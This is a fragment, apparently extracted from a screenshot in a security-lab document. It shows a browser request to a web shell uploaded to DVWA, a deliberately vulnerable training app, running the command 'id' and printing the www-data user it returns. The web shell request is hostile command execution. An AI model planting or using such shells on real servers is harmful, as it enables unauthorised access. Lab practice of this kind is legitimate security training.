 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)